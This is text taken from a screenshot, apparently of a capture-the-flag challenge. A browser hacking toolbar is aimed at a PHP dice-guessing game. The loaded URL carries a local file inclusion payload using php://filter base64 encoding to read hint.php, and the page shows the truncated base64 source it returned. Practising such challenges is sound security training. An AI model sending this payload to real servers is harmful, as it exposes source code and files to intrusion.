 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
骰子
121.37.189.111:8002/?file=php://filter/convert.base64- 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://121.37.189.111:8002/?file=php://filter/convert.base64-encode/resource=hint.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
php小游戏
猜一下:
倍数: 1
提交查询
==>本金: 1000
游戏说明:
(1)猜骰子哦,一次￥100
(3)如果猜对了,增加倍数的金钱,输了就减少倍数的金钱
(2)本金没了,游戏就结束了
说明
PCFET0NUWVBFIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KCTx0aXRsZT5ISU5UPC90aXRsZT4NCgk8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+DQo8L2hlYWQ+D